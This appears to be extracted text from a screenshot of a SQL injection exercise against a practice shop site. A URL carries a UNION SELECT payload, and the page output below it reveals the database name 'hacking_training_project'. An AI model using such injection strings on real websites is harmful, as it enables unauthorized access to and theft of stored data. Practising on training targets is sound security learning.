 43.205.235.129/products.php?cat=1' UNION SELECT database(),1,1,database(),1,1,database()--+
300
Nike Basic Tshirt
499
1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT